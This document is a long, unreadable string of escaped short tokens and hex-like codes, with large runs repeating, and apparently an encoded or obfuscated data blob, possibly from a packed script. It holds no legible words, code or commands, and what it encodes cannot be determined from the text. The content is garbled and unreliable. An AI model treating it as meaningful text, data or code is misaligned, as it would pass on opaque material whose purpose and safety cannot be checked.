\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a